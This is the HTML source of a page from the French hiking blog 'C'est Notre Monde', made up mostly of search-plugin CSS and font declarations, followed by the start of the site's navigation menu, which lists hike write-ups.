.probox .prosettings .innericon,div.asp_m.asp_m_1 .probox .proloading .innericon,div.asp_m.asp_m_1 .probox .proclose .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .prosettings .innericon{text-align:center}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:40px;height:40px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:40px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:normal;text-shadow:none;line-height:40px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:40px;height:40px;background-image:-webkit-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(180deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:2;-webkit-order:2;float:left;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.63);cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-o-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-ms-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:radial-gradient(ellipse at center,rgb(245,245,245),rgb(245,245,245))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_image img,#ajaxsearchprores1_2 .results .item .asp_image img,div.asp_r.asp_r_1 .results .item .asp_image img{object-fit:cover}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgb(255,255,255);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));box-shadow:none;;max-width:408px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:block}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:block}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(31,31,31);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex{padding:0 0 0 10px !important;display:flex;flex-direction:row;flex-wrap:wrap;flex-grow:1;flex-shrink:1;justify-content:center;align-items:stretch}.rtl #ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container{padding:0 10px 0 0 !important}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:3px 3px 3px 3px;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active{transform:translateY(1px)}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:0;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active{transform:translateY(1px)}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(0,153,158);border-radius:3px;border:0 none rgb(0,0,0);border-radius:0;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1896 attachmentid-1896 attachment-jpeg wp-custom-logo wp-theme-shapely wp-child-theme-shapely-child group-blog has-sidebar-right">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="nav-container">
			<nav  id="site-navigation" class="main-navigation" role="navigation">
				<div class="container nav-bar">
					<div class="flex-row">
						<div class="module left site-title-container">
							<a href="https://www.cnotremonde.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="120" height="83" src="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg" class="custom-logo logo" alt="C&#039;est Notre Monde." itemprop="logo" decoding="async" srcset="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" /></a>						</div>
						<button class="module widget-handle mobile-toggle right visible-sm visible-xs">
							<i class="fa fa-bars"></i>
						</button>
						<div class="module-group right">
							<div class="module left">
								<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a title="Accueil" href="https://www.cnotremonde.com">Accueil</a></li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a title="À propos" href="https://www.cnotremonde.com/les-randonneurs/">À propos</a></li>
<li id="menu-item-3936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3936 dropdown"><a title="Les randos" href="https://www.cnotremonde.com/category/randonnees/">Les randos </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3955"><a title="La carte" href="https://www.cnotremonde.com/carte-des-randonnees/">La carte</a></li>
	<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3969 dropdown"><a title="C&#039;est Notre Monde Adventure" href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&rsquo;est Notre Monde Adventure </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7405"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		<li id="menu-item-7407" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7407"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
	</ul>
</li>
	<li id="menu-item-9182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9182 dropdown"><a title="C&#039;est Notre Monde Alpinism" href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&rsquo;est Notre Monde Alpinism </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
